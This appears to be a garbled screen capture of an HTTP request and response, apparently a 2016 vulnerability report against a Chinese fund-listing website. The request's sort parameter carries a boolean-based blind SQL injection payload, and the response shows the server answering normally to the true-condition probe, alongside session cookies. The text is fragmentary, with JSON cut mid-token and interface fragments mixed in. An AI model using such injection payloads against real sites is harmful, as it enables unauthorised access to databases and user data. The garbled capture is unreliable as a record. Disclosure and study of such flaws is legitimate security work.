 POST /fund/get_fund_list HTTP/1.1
Host: m.r .com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://m. .com/fund/fund_list
Content-Length: 160
Cookie: NCFTCK=od4uq61yiso03x7egljaihvcx1mdy43x;
__GUID__=00849113514732497684122258237325;
aliyungf_tc=AQAAAK3tvwow5QwAk75CccX4RCoHISYd;
SERVERID=3974e393cfb584333096e94fe2d66cca|1473250771|1473250758
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sort_key=dayRate&sort=desc,1-if(1=(SELECT 1 REGEXP
IF(1=1,1,0x00)),1,1)&kind=&count=20&reqtoken=a7ea69738ae339e5c4fefcf28f94644cdf19f4b0a99
706b59a086b2364782115
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Wed, 07 Sep 2016 12:23:59 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Set-Cookie: NCFTCK=od4uq61yiso03x7egljaihvcx1mdy43x
GMT; Max-Age=86400; path=/; domain=nicaifu.com; http
Expires: Wed, 07 Sep 2016 12:23:58 GMT
Cache-Control: no-cache
Set-Cookie: SERVERID=3974e393cfb584333096e94fe2d6
Content-Length: 21717
{"errno":0,"errmsg":"","data":{"totalCount":"2453","produc
me":"\u4ea4\u94f6\u65bd\u7f57\u5fb7\u4e2d\u8bc1\u73
06\u7ea7\u57fa\u91d1","productSName":"\u4ea4\u94f6\u
"dailyNet":"1.036","weekRate":"4.7523","monthRate":"13.8
:"-9.1228","yearRate":"4.5409","minBuyAmt":"10.0","profit
00:00:00","buyStatus":"1","dayRate":"4.1206","profit7day"
hortRecomm":"","showRate":"1.2","realRate":"0.12","risk":"
skStr":"\u9ad8\u98ce\u9669","yearRateFmt":"4.54%","pro
2%","dayRateFmt":"4.12%","showRateFmt":"1.20","realRat
ilyNetFmt":"1.0360","monthRateFmt":"13.85%","weekRate
seRateFmt":"4.54","special_data":[],"minBuyAmtFmt":"10.0
1.0","profitDateFmt":"2016-09-06","displayRate":"15.50","
08\u6da8\u5e45"},{"productCode":"161606","productNam
c14\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\u524d\u65
? < + > Type a search term